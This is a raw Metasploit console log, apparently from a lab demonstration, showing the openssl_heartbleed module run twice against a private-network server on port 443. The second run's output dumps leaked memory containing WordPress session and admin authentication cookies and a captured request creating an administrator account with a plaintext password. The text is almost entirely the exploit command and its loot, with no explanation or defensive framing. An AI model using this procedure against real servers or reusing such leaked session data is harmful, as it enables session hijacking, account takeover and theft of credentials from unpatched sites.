 msf auxiliary(openssl_heartbleed) > run
[*] 192.168.1.105:443 - Sending Client Hello...
[*] 192.168.1.105:443 - Sending Heartbeat...
[*] 192.168.1.105:443 - Heartbeat response, checking if there is data leaked...
[+] 192.168.1.105:443 - Heartbeat response with leak
[*] 192.168.1.105:443 - Printable info leaked: @SN@}JM5#;w`'7.e@rf"!98532ED/A)%</A192.168.1.10542#"
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) > run
[*] 192.168.1.105:443 - Sending Client Hello...
[*] 192.168.1.105:443 - Sending Heartbeat...
[*] 192.168.1.105:443 - Heartbeat response, checking if there is data leaked...
[+] 192.168.1.105:443 - Heartbeat response with leak
[*] 192.168.1.105:443 - Printable info leaked: @SN@PD_DCCQc/NxgMmf"!98532ED/Aq~2d5{$}(|#La/+;HPgToq5Poei`UQgUr,+
R=D(QHJEA-;p$}bimEP9k~}LN3tspdy/3spdy/3.1http/1.1Gfttings-time-2=1397646975; wp-settings-time-3=1397647084; wp-s
ettings-time-5=1397647898; wp-settings-time-1=1397648553; wordpress_test_cookie=WP+Cookie+check>!.kyp4-y!b124e6e
45b8a2d9c8fa25f=admin%7C1397821189%7C8efdf9ee6522d79858f7cebcbc767368; wp-settings-time-1=1397648553;=F?(o>dmin%
7C1397821189%7C8efdf9ee6522d79858f7cebcbc767368; wp-settings-time-1=1397648518b4SI'*p189%7C8efdf9ee6522d79858f7c
ebcbc767368; wp-settings-time-1=1397648518action=createuser&_wpnonce_create-user=48e73d7c0c&_wp_http_referer=%2F
wordpress%2Fwp-admin%2Fuser-new.php&user_login=jimbob&email=jimbob%40noxxxxx123455325234525.com&first_name=&last
_name=&url=&pass1=jimpass119&pass2=jimpass119&role=administrator&createuser=Add+New+User+2,uX\
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) >